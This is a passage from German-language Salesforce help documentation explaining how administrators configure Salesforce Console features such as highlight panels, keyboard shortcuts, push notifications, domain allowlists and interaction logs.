**•** "Setup anzeigen"

# <span id="page-4150-0"></span>Felder und Formatierung des Hervorhebungsbereichs

Sehen Sie sich diese Formatierungsregeln an, bevor Sie einen Hervorhebungsbereich für Salesforce Console konfigurieren.

Ein Hervorhebungsbereich kann alle standardmäßigen oder benutzerdefinierten Felder enthalten, die einem Seitenlayout bereits hinzugefügt wurden. Jeder Bereich kann mindestens eine Spalte mit Feldern und höchstens vier Spalten aufweisen. Jede Spalte kann ein oder zwei Felder am oberen oder unteren Rand aufweisen.

Wenn Benutzer einen Hervorhebungsbereich sehen, wird in den Feldern am oberen Rand Fett-Formatierung verwendet. Zudem wird ein größerer Schriftgrad als in den Feldern am unteren Rand verwendet. Benutzer können nur Felder sehen, für die sie über Anzeigeberechtigungen verfügen. Andernfalls werden leere Felder angezeigt. Wenn beide Felder in einer Spalte leer angezeigt werden, wird die Spalte leer angezeigt.

SIEHE AUCH:

[Konfigurieren von Hervorhebungsbereichen für Salesforce Console](#page-4149-0) [Aktivieren von Hervorhebungsbereichen für Salesforce Console](#page-4148-0)

### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anpassen von Seitenlayouts:

**•** "Anwendung anpassen" UND

> "Service Cloud-Benutzer" ODER "Vertriebskonsole"

Anzeigen von Seitenlayouts:

**•** "Setup anzeigen"

# Konfigurieren von Salesforce Console

# <span id="page-4151-0"></span>Konfigurierbare Funktionen von Salesforce Console

Die meisten Konsolenfunktionen, die bestimmen, wie Sie Daten anzeigen und bearbeiten, müssen von einem Administrator aktiviert und konfiguriert werden.



### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Konfigurieren von Salesforce Console for Service:

**•** "Anwendung anpassen"

Salesforce Console for Sales:

**•** "Anwendung anpassen" UND

"Vertriebskonsolen-Benutzer"

SIEHE AUCH:

[Salesforce Console](#page-4135-0)

## <span id="page-4152-0"></span>Auswählen der Listenanzeige in Salesforce Console

Administratoren können die Art und Weise ändern, in der Listen Konsolenbenutzern angezeigt werden.

In einer Konsole können Listen auf drei Arten angezeigt werden:



AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Auswählen der Listenanzeige:

**•** "Anwendung anpassen"

Ändern der Listenanzeige:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Wählen Sie eine Konsolenanwendung aus.
- **3.** Klicken Sie auf **Bearbeiten**.
- **4.** Wählen Sie aus, wie Listen angezeigt werden sollen. Geben Sie bei Auswahl von verankerten Listen eine Standardgröße in Pixel oder in Prozent des Bildschirms an.
- **5.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Konfigurierbare Funktionen von Salesforce Console](#page-4151-0) [Salesforce Console](#page-4135-0)

# <span id="page-4153-0"></span>Speichern von Benutzersitzungen für Salesforce Console

Administratoren können Benutzersitzungen speichern, damit Sie, wenn Sie den Browser schließen oder sich von Salesforce abmelden, bei der erneuten Anmeldung schnell zu der Position zurückkehren können, an der Sie gearbeitet haben.

Wenn eine Konsole eingerichtet ist, werden Benutzersitzungen automatisch gespeichert, sodass bei der erneuten Anmeldung Folgendes angezeigt wird: alle zuvor geöffneten Registerkarten in der Konsole, benutzerdefinierte Konsolenkomponenten, Randleistenkomponenten, deren Größe geändert wurde, eine offene oder geschlossene Suchkopfzeile und Interaktionsprotokolle.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Wählen Sie eine Konsolenanwendung aus.
- **3.** Klicken Sie auf **Bearbeiten**.
- **4.** Wenn Benutzersitzungen nicht gespeichert werden, klicken Sie auf Benutzersitzungen speichern.
- **5.** Klicken Sie auf **Speichern**.
- Anmerkung: Die Konsole verwendet die Browsereigenschaft sessionStorage, um Registerkarten so lange zu speichern, bis sie von einem Benutzer geschlossen werden. Wenn sich ein Benutzer bei Salesforce abmeldet und dann über dasselbe Fenster wieder anmeldet, werden die zuvor geöffneten Registerkarten in der neuen Sitzung erneut geöffnet, selbst wenn die Option Benutzersitzungen speichern deaktiviert ist.

SIEHE AUCH: [Konfigurierbare Funktionen von Salesforce Console](#page-4151-0) [Salesforce Console](#page-4135-0)

## **AUSGABEN**

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Speichern von Benutzersitzungen für Salesforce Console:

**•** "Anwendung anpassen"

# <span id="page-4154-0"></span>Aktivieren der Verlaufskomponente für Salesforce Console

Wenn eine Konsole eingerichtet ist, können Sie die Komponente "Verlauf" in der Fußzeile hinzufügen, damit Benutzer schnell auf zuletzt verwendete Hauptregisterkarten oder Lesezeichen zugreifen können, ohne in Salesforce suchen zu müssen.

Anmerkung: In der Version Summer '15 wurde "Letzte Registerkarten" in "Verlauf" umbenannt und dieser Komponente wurden Lesezeichen hinzugefügt, um Ihnen beim Suchen und Abrufen von Registerkarten eine bessere Erfahrung zu bieten. Diese Funktionen sind in Internet Explorer® 7 und 8 nicht verfügbar.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Wählen Sie eine Anwendung von Salesforce Console aus.
- **3.** Klicken Sie auf **Bearbeiten**.
- **4.** Fügen Sie unter Konsolenkomponenten auswählen im Abschnitt Ausgewählte Elemente den Eintrag "Verlauf" hinzu.
- **5.** Wählen Sie unter Benutzerdefinierte Konsolenkomponenten ausrichten aus, ob die Komponente rechts oder links in der Fußzeile angezeigt werden soll.
- **6.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Konfigurierbare Funktionen von Salesforce Console](#page-4151-0) [Salesforce Console](#page-4135-0)

## AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Aktivieren der Komponente "Verlauf":

**•** "Anwendung anpassen"

# <span id="page-4155-0"></span>Anpassen von Tastenkombinationen für Salesforce Console

Sie können Tastenkombinationen erstellen bzw. anpassen, damit die Benutzer Aktionen statt über die Maus auf schnelle Weise durch Drücken von Tasten durchführen können.

Wenn eine Konsole eingerichtet wird, werden verschiedene standardmäßige Tastenkombinationen automatisch aktiviert und können angepasst werden. Dazu zählen beispielsweise Tastenkombinationen zum Öffnen und Schließen von Registerkarten, Navigieren zwischen Registerkarten und Speichern von Datensätzen. Bevor Sie eine benutzerdefinierte

Tastenkombinationen erstellen, muss ein Entwickler die durch die Tastenkombination ausgeführte Aktion mit der Methode addEventListener() im Integrations-Toolkit von Salesforce Console definieren. Sie können nur Tastenkombinationen für Aktionen erstellen, die innerhalb einer Konsole ausgeführt werden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Klicken Sie neben einer Salesforce Console-Anwendung auf **Bearbeiten**.
- **3.** Klicken Sie auf **Tastenkombinationen anpassen**.
- **4.** Klicken Sie oben auf der Seite auf **Bearbeiten**.
- **5.** Klicken Sie auf **Bearbeiten**, um eine vorhandene Tastenkombination anzupassen, oder erstellen Sie eine neue Tastenkombination, indem Sie auf **+Tastenkombinationen hinzufügen** klicken. Beim Erstellen einer neuen Tastenkombination müssen Sie einen Konsolenereignisnamen, d. h. eine eindeutige Kennung für die Tastenbefehle, hinzufügen und an den Entwickler senden, der die mit der Tastenkombination ausgeführte

### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anpassen von Tastenkombinationen für Salesforce Console:

**•** "Anwendung anpassen"

Aktion definiert hat, damit er ihn zu der Methode hinzufügen kann, die als Auslöser für die Tastenkombination fungiert. Die Standard-Tastenkombinationen können nicht gelöscht werden, Sie können sie jedoch bearbeiten bzw. deaktivieren.

### **6.** Klicken Sie auf **Speichern**.

Nachdem Sie Tastenkombinationen erstellt oder angepasst haben, informieren Sie die einer Konsole zugewiesenen Benutzer über die neuen Aktionen, die sie nun ausführen können.

### Anmerkung: Sie können bis zu 144 Tastenkombinationen für jede Konsole verwenden. Dazu gehören die Standard-Tastenkombinationen sowie Tastenkombinationen, die Sie selbst erstellt haben. Wenn Sie Tastenkombinationen erstellen oder anpassen, die standardmäßige Browser-Tastenkombinationen enthalten, wie beispielsweise STRG+F, funktionieren die Tastenkombinationen möglicherweise nicht so wie beabsichtigt.

Bei Tastenkombinationen wird die Groß- und Kleinschreibung nicht berücksichtigt, selbst dann nicht, wenn vor einer Buchstabentaste die Umschalttaste gedrückt wird. So ist beispielsweise UMSCHALT+b dasselbe wie UMSCHALT+B. Wenn eine Tastenkombination die Tasten STRG, ALT oder UMSCHALT enthält, spielt die Reihenfolge dieser Tasten keine Rolle. So ist beispielsweise STRG+ALT+A dasselbe wie ALT+STRG+A.

Tipp: Sie können beliebig viele Tasten in eine Tastenkombination aufnehmen, wir empfehlen jedoch, maximal drei Tasten zu verwenden, damit die Benutzer sie sich merken können. Konsolenbenutzer können durch Drücken von UMSCHALT+K ein Overlay mit einer Liste aller Tastenkombinationen für die Konsole aufrufen.

### SIEHE AUCH:

[Standard-Tastenkombinationen für Salesforce Console](#page-2478-0) [Konfigurierbare Funktionen von Salesforce Console](#page-4151-0) [Salesforce Console](#page-4135-0)

## <span id="page-4156-0"></span>Aktivieren von Mehrfachüberwachungskomponenten für Salesforce Console

Wenn eine Konsole eingerichtet ist, werden Mehrfachüberwachungskomponenten aktiviert, damit Sie Teile einer Konsole in unterschiedlichen Bereiche Ihrer Bildschirme verschieben können, sodass Sie optimal arbeiten können.

Mit Mehrfachüberwachungskomponenten können Sie Hauptregisterkarten oder Open CTI-SoftPhones in neuen Browserfenstern öffnen und in verschiedene Überwachungsbereiche ziehen. Sie können auch die Verlaufskomponente, Live Agent-Chats (nicht jedoch die Fußzeilenkomponente) und alle Konsolenkomponenten verschieben, die in der Fußzeile einer Konsole enthalten sind.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Wählen Sie eine Konsolenanwendung aus.
- **3.** Klicken Sie auf **Bearbeiten.**
- **4.** Klicken Sie bei deaktivierten Mehrfachüberwachungskomponenten auf Mehrfachüberwachungskomponenten aktivieren.
- **5.** Klicken Sie auf **Speichern**.
- Anmerkung: Die in einem neuen Fenster geöffneten Elemente werden geschlossen und ihre Position geht verloren, wenn Sie sich von Salesforce abmelden, auf **Setup** klicken, auf einen Link zum Verlassen einer Konsole klicken oder Browser aktualisieren oder schließen.

## **AUSGABEN**

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

### Aktivieren von

- Mehrfachüberwachungskomponenten:
- **•** "Anwendung anpassen"

Tipp: Zum Öffnen von Komponenten in neuen Fenstern müssen Sie die folgenden Einstellungen in Ihrem Browser möglicherweise ändern: (1) Lassen Sie Popup-Fenster zu; (2) legen Sie fest, dass Links in neuen Fenstern und nicht auf neuen Registerkarten geöffnet werden.

#### <span id="page-4156-1"></span>SIEHE AUCH:

[Konfigurierbare Funktionen von Salesforce Console](#page-4151-0) [Salesforce Console](#page-4135-0)

## Anzeigen der Vorschau von Listendetails mit anpassungsfähigen Listen

Sie können eine Vorschau der Zeilen von Listenansichten aufrufen, indem Sie einfach den Mauszeiger darüberbewegen. Zusätzlich zur dynamischen Größenanpassung zeigen anpassungsfähige Listen die Details einer Zeile mit der Hover-Funktion an, sodass eine Vorschau möglich ist, ohne dass Sie die einzelnen Datensätze öffnen müssen.

So aktivieren Sie die Hover-Funktion für anpassungsfähige Listen:

- **1.** Wählen Sie unter "Setup" **Erstellen** > **Anwendungen** aus und suchen Sie nach dem Namen der Konsole, die Sie ändern möchten.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie **Anpassungsfähige Listen aktivieren**.
- **4.** Klicken Sie auf **Speichern**.

Die im Overlay angezeigten Felder spiegeln die Felder in der aktiven Listenansicht wider. Informationen zur Anpassung der angezeigten Felder finden Sie in der Salesforce-Hilfe unter

## AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

[Bearbeiten von Listenansichten](#page-141-0) auf Seite 136 und [Erstellen benutzerdefinierter Listenansichten](#page-137-0) auf Seite 132. (Die Listenansicht muss weit genug vergrößert werden, damit die Links "Bearbeiten", "Löschen" und "Neue Ansicht erstellen" sichtbar sind.)

Hier einige Details zu Hover-Funktionen für Listen:

- **•** Bei Kundenvorgängen ist der Hover-Titel immer das Feld Betreff. Bei anderen Entitäten ist es das Feld Name.
- **•** Wenn Sie den Cursor über einen Kundenvorgang bewegen, wird immer das Feld Beschreibung angezeigt, obgleich es der Listenansicht nicht hinzugefügt werden kann.
- **•** Wenn sich das Feld Betreff oder Name nicht in der Listenansicht befindet, weist die Hover-Funktion keinen Titel auf.

Anpassungsfähige Listen werden für IE-Version 10 oder früher nicht unterstützt.



## <span id="page-4157-0"></span>Positivlisten für Domänen für Salesforce Consoles

Salesforce-Administratoren können Konsolenbenutzern den Zugriff auf Domänen außerhalb von Salesforce ermöglichen. Beispielsweise können Sie *www.example.com* zur Positivliste einer Konsole hinzufügen, sodass Konsolenbenutzer auf diese Domäne zugreifen können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Wählen Sie eine Konsolenanwendung aus.
- **3.** Klicken Sie auf **Bearbeiten**.
- **4.** Geben Sie unter Domänen auf Positivliste die Domänen ein, auf die die Benutzer Zugriff haben sollen. Trennen Sie dabei die einzelnen Domänen durch Kommas. Sie müssen nicht *http://* oder*https://* hinzufügen, da diese Zeichenfolgen zum URL und nicht zur Domäne gehören.
- **5.** Klicken Sie auf **Speichern**.

### SIEHE AUCH:

[Konfigurierbare Funktionen von Salesforce Console](#page-4151-0) [Salesforce Console](#page-4135-0)

### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Erstellen einer Positivliste für Domänen für Salesforce Consoles:

**•** "Anwendung anpassen"

## <span id="page-4158-0"></span>Konfigurieren von Push-Benachrichtigungen für Salesforce Console

Administratoren können in einer Konsole Push-Benachrichtigungen einrichten, damit die Benutzer informiert werden, wenn ein Datensatz, den sie gerade bearbeiten, von anderen Benutzern geändert wurde.

Push-Benachrichtigungen sind optische Indikatoren in Listen und auf Detailseiten in einer Konsole, die anzeigen, dass sich ein Datensatz oder Feld während der Sitzung eines Benutzers geändert hat. Wenn beispielsweise zwei Supportagenten denselben Kundenvorgang bearbeiten und ein Agent die Priorität ändert, wird dem anderen Agenten eine Push-Benachrichtigung angezeigt, damit dieser die Änderung bemerkt und nicht die gleiche Änderung vornimmt.

Auswählen, wann Push-Benachrichtigungen angezeigt und bei welchen Objekten und Feldern sie ausgelöst werden:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Wählen Sie eine Konsolenanwendung aus und klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie unter Auswählen, wie Listen aktualisiert werden aus, wann Push-Benachrichtigungen angezeigt werden.



**AUSGABEN** 

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Konfigurieren von Push-Benachrichtigungen:

**•** "Anwendung anpassen"

**4.** Wählen Sie unter Auswählen, wie Detailseiten aktualisiert werden aus, wann Push-Benachrichtigungen angezeigt werden.





- **5.** Klicken Sie auf **Objekte und Felder für Benachrichtigungen auswählen** und dann auf **Bearbeiten**. Die von Ihnen hier ausgewählten Push-Benachrichtigungseinstellungen gelten für alle Ihre Konsolenanwendungen.
- **6.** Wählen Sie die Objekte aus, die Push-Benachrichtigungen auslösen sollen. Wenn Sie beispielsweise möchten, dass bei Änderungen an Kundenvorgängen oder Kundenvorgangsfeldern Push-Benachrichtigungen ausgelöst werden, verschieben Sie "Kundenvorgänge" von "Verfügbare Elemente" nach "Ausgewählte Elemente".
- **7.** Klicken Sie unter "Felder" auf **Bearbeiten** und wählen Sie die Felder aus, die Push-Benachrichtigungen auslösen sollen.
- **8.** Klicken Sie auf **OK** und dann auf **Speichern**.
- **9.** Erteilen Sie Push-Benachrichtigungsbenutzern mindestens die Berechtigung "Lesen" für das Standardobjekt "Push-Themen" Informationen finden Sie unter [Benutzerberechtigungen und -zugriff](#page-560-0) auf Seite 555.
- Wichtig: Wenn HttpOnly-Attribut erforderlich für die Sitzungssicherheit aktiviert ist, werden keine Push-Benachrichtigungen angezeigt.
- Anmerkung: Folgende Objekte und deren Felder sind bei Push-Benachrichtigungen verfügbar: Accounts, Kontakte,  $\sqrt{2}$ Kundenvorgänge, Leads, Opportunities, Kampagnen, Aufgaben und benutzerdefinierte Objekte.

Push-Benachrichtigungen sind in der Konsole in der Professional Edition nicht verfügbar.

SIEHE AUCH:

[Konfigurierbare Funktionen von Salesforce Console](#page-4151-0) [Salesforce Console](#page-4135-0)

# <span id="page-4160-1"></span>Aktivieren von Interaktionsprotokollen

Zur Anzeige von Interaktionsprotokollen müssen Sie sie für Seitenlayouts aktivieren, die unterschiedlichen Benutzerprofilen zugewiesen sind.

- **1.** Bearbeiten Sie ein beliebiges Seitenlayout und klicken Sie auf **Layouteigenschaften**.
- **2.** Aktivieren Sie Interaktionsprotokoll und klicken Sie auf **OK**.
- **3.** Klicken Sie auf **Speichern**.
- Anmerkung: Wenn Sie Interaktionsprotokolle aktivieren oder deaktivieren, müssen Sie Datensätze schließen und wieder öffnen, damit die Änderungen angezeigt werden.

#### SIEHE AUCH:

[Einrichten von Interaktionsprotokollen für Salesforce Console](#page-4160-0) [Zuweisen von Interaktionsprotokollen](#page-4161-0) [Konfigurierbare Funktionen von Salesforce Console](#page-4151-0) [Salesforce Console](#page-4135-0)

## **AUSGABEN**

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Aktivieren von Interaktionsprotokollen:

**•** "Anwendung anpassen"

## <span id="page-4160-0"></span>Einrichten von Interaktionsprotokollen für Salesforce Console

Ein Interaktionsprotokoll ermöglicht es den Benutzern von Salesforce Console, Hinweise für Datensätze zu schreiben, die auf dem primären Tab erscheinen.

Wenn beispielsweise Kundenvorgänge auf Hauptregisterkarten angezeigt werden, kann ein Interaktionsprotokoll angezeigt werden, sodass die Benutzer Notizen zu Kundenvorgängen aufzeichnen können. Sie können mehrere Interaktionsprotokolle erstellen und diese so anpassen, dass verschiedenen Benutzern bestimnmte Aufgabenfelder zum Aktualisieren angezeigt werden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Layouts für Interaktionsprotokolle* ein und wählen Sie dann **Layouts für Interaktionsprotokolle** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Benennen Sie das Interaktionsprotokoll.
- **4.** Wählen Sie Aufgabenfelder zum Hinzufügen zum Interaktionsprotokoll aus und klicken Sie auf **Hinzufügen**.
	- **•** Mit \* werden erforderliche Felder gekennzeichnet.
	- **•** Sie können nur bearbeitbare Aufgabenfelder zu Interaktionsprotokollen hinzufügen.
	- **•** Das Feld Geben Sie hier Ihre Hinweise ein... wird automatisch zu allen Interaktionsprotokollen hinzugefügt. Es kann nicht entfernt werden.
- **5.** Wenn dieses Interaktionsprotokoll standardmäßig für alle Benutzer verwendet werden soll, wählen Sie Als Standardlayout festlegen aus.

